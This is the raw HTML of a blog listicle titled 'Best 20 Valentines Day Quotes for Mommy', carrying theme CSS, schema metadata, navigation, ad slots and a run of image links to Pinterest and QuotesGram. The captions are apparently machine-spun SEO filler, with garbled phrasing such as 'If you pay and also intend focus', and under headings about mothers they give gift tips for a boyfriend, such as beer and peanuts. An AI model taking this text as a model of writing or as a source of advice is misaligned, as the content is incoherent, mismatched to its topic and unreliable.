						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 20 Valentines Day Quotes for Mommy",
    "description": "Best 20 Valentines Day Quotes for Mommy .There are thousands of valentine day concepts to choose from&hellip;",
    "datePublished": "2022-09-11",
    "datemodified": "2022-09-11",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/valentines-day-quotes-for-mommy\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Valentines Day Quotes for Mommy Luxury Happy Valentines Day Mom-173046.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/seasonal\/",
                "name": "Seasonal"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/seasonal\/valentines-day-ideas\/",
                "name": "Valentines Day Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/valentines-day-quotes-for-mommy\/",
                "name": "Best 20 Valentines Day Quotes for Mommy"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-392531 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/seasonal/">Seasonal</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/seasonal/valentines-day-ideas/">Valentines Day Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Best 20 Valentines Day Quotes for Mommy</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-392531" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/seasonal/valentines-day-ideas/"  rel="category tag">Valentines Day Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Best 20 Valentines Day Quotes for Mommy</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-09-11T17:33:28+00:00">September 11, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-09-11T17:33:28+00:00">September 11, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Quotes%20for%20Mommy%20Luxury%20Happy%20Valentines%20Day%20Mom-173046.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Valentines Day Quotes for Mommy Luxury Happy Valentines Day Mom" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Quotes%20for%20Mommy%20Luxury%20Happy%20Valentines%20Day%20Mom-173046.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Happy_Valentines_Day_Mom">1. Happy Valentines Day Mom</a></li><li><a href="#2_Valentines_Day_Quotes_About_Sisters_QuotesGram">2. Valentines Day Quotes About Sisters QuotesGram</a></li><li><a href="#3_Cute_Valentines_Quotes_For_Mom_QuotesGram">3. Cute Valentines Quotes For Mom QuotesGram</a></li><li><a href="#4_Valentines_Day_Quotes_For_Dad_QuotesGram">4. Valentines Day Quotes For Dad QuotesGram</a></li><li><a href="#5_Happy_Valentine_s_Day_Mom_s_and_for">5. Happy Valentine s Day Mom s and for</a></li><li><a href="#6_30_Special_Happy_Valentines_Day_Quotes_for_Mom">6. [30 ] Special Happy Valentines Day Quotes for Mom</a></li><li><a href="#7_For_Valentines_Day_Quotes_From_Daughter_Mom_QuotesGram">7. For Valentines Day Quotes From Daughter Mom QuotesGram</a></li><li><a href="#8_30_Valentines_Day_Quotes_for_Mommy_Mother_Mom_Caring">8. [30 ] Valentines Day Quotes for Mommy Mother Mom Caring</a></li><li><a href="#9_Happy_Valentines_Day_Quotes_Mom_QuotesGram">9. Happy Valentines Day Quotes Mom QuotesGram</a></li><li><a href="#10_For_Valentines_Day_Quotes_From_Daughter_Mom_QuotesGram">10. For Valentines Day Quotes From Daughter Mom QuotesGram</a></li><li><a href="#11_14_Gifts_of_Valentines_with_Free_Printables_plus_MORE">11. 14 Gifts of Valentines with Free Printables plus MORE</a></li><li><a href="#12_Many_Red_Roses_blck_bckgd_logo8x10_1_6002_000_pixels">12. Many Red Roses blck bckgd logo8x10 1 600×2 000 pixels</a></li><li><a href="#13_Valentines_Quotes_For_Mom_And_Dad_QuotesGram">13. Valentines Quotes For Mom And Dad QuotesGram</a></li><li><a href="#14_I_love_you_mom_Happy_Valentine_s_day">14. I love you mom Happy Valentine s day</a></li><li><a href="#15_Valentines_Quotes_To_Parents_About_QuotesGram">15. Valentines Quotes To Parents About QuotesGram</a></li><li><a href="#16_valentine_s_day_mom_pictures">16. valentine s day mom pictures</a></li><li><a href="#17_Happy_Valentine_s_Day_Mom_s_and_for">17. Happy Valentine s Day Mom s and for</a></li><li><a href="#18_Valentine_Quotes_For_Mother_Cards_QuotesGram">18. Valentine Quotes For Mother Cards QuotesGram</a></li><li><a href="#19_Mother_s_Day_Wishes_Messages_Cards_for_Sweet_Mom">19. Mother s Day Wishes Messages Cards for Sweet Mom</a></li><li><a href="#20_Valentine_Mom_Quotes_QuotesGram">20. Valentine Mom Quotes QuotesGram</a></li></ul></div>
<br />
<b>Best 20 Valentines Day Quotes for Mommy<br />
</b>.There are thousands of valentine day concepts to choose from however the primary point you require to make certain is to make your valentine feel truly special as well as your valentine concept must be one-of-a-kind in several means. If you pay and also intend focus to the tiny details as well as points that matter to him, you can make this day the most unforgettable day for him. Because February 14th is taken into consideration the day for love, pairs find it a suitable as well as romantic day to connect the knot. Valentines Day, February 14th, is a fun day for both old and young! The most charming day of the year is Valentines Day.</p>
<p>&nbsp;</p>
<h2><span id="1_Happy_Valentines_Day_Mom">1. Happy Valentines Day Mom</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-luxury-happy-valentines-day-mom-of-valentines-day-quotes-for-mommy.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-luxury-happy-valentines-day-mom-of-valentines-day-quotes-for-mommy.gif" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Happy Valentines Day Mom</b>. Source Image: <a href="https://i.pinimg.com/originals/ce/6b/08/ce6b0814fa5f4463198257f25b65008c.gif" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/841047299131558857/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Tee t shirts are a sure bet for sweethearts of any type of age. Offer him one with his favorite band or vocalist frankly inked on the front. You can offer him a tee t shirt with his favored saying or one that shares his feelings in a funny method. Since they come in so several various sizes, it won&#8217;t be difficult to locate one to fit. When it falls apart from wear, you will certainly know it is the ideal Valentines Day present for your guy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Valentines_Day_Quotes_About_Sisters_QuotesGram">2. Valentines Day Quotes About Sisters QuotesGram</span></h2>
<p><img title="valentines day quotes about sisters" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-valentines-day-quotes-about-sisters-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-valentines-day-quotes-about-sisters-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentines Day Quotes About Sisters QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/small/91/71/1306724171-Valentines-Day-Quotes-for-Mom-9.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/valentines-day-quotes-about-sisters/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Valentines Day is around the corner and also every person is choosing originalities to make it much more special for their precious. Every girl intends to go out of her method and make this particular day excellent for her boyfriend or spouse. Do not believe that just costly presents will certainly make the day unique. You can make this day the most remarkable day for him if you pay as well as plan interest to the tiny details and also points that matter to him. This day is the best chance to advise each other of the love as well as bond that exists between the both of you and also gives you the opportunity to do points in a different way than the routine days.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Cute_Valentines_Quotes_For_Mom_QuotesGram">3. Cute Valentines Quotes For Mom QuotesGram</span></h2>
<p><img title="cute valentines quotes for mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-cute-valentines-quotes-for-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-cute-valentines-quotes-for-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Cute Valentines Quotes For Mom QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/26/72/1123019491-valentines-day-quotes-for-mom-i13.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/cute-valentines-quotes-for-mom/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Gift him something like beer and also peanuts. Make sure that the brand name you present him is his favorite. You can likewise add an individualized note with the gift pack.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/cheap-valentines-day-dates-ideas/" target="_blank" rel="nofollow" class="u50a7b244db3718764e2345e47007a1ff"><!-- INLINE RELATED POSTS 1/3 //--><style> .u50a7b244db3718764e2345e47007a1ff { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u50a7b244db3718764e2345e47007a1ff:active, .u50a7b244db3718764e2345e47007a1ff:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u50a7b244db3718764e2345e47007a1ff { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u50a7b244db3718764e2345e47007a1ff .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u50a7b244db3718764e2345e47007a1ff .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u50a7b244db3718764e2345e47007a1ff:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Best Ideas Cheap Valentines Day Dates Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="4_Valentines_Day_Quotes_For_Dad_QuotesGram">4. Valentines Day Quotes For Dad QuotesGram</span></h2>
<p><img title="valentines day quotes for dad" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-valentines-day-quotes-for-dad-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-valentines-day-quotes-for-dad-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentines Day Quotes For Dad QuotesGram</b>. Source Image: <a href="https://2.bp.blogspot.com/-o9jZqGHWruk/Uvs24wfDglI/AAAAAAAADRE/Xfvb0t-OqhE/s1600/meaning-valentines-day-quotes-for-mom-and-dad-2.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/valentines-day-quotes-for-dad/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>With Valentines Day almost below, the stress is on to come up with that perfect method to commemorate the event. All of us recognize that blossoms as well as chocolates make excellent gifts but if you are like lots of people available, possibly funds are a little tight this year and also you are taking a look at various other means to communicate your feelings that won&#8217;t burn an opening in your wallet. This article checks out a few Valentines Day suggestions that aim for optimal effect but for minimum cost.</p>
<hr />
<p>&nbsp;</p>
